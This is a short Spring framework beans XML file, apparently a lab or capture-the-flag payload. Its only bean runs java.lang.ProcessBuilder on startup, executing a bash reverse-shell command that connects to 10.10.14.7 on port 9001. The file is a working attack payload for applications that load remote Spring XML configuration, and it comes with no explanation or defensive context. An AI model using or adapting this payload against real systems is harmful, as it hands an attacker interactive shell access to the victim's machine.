 <?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/10.10.14.7/9001 0&gt;&amp;1</value>
</list>
</constructor-arg>
</bean>
</beans>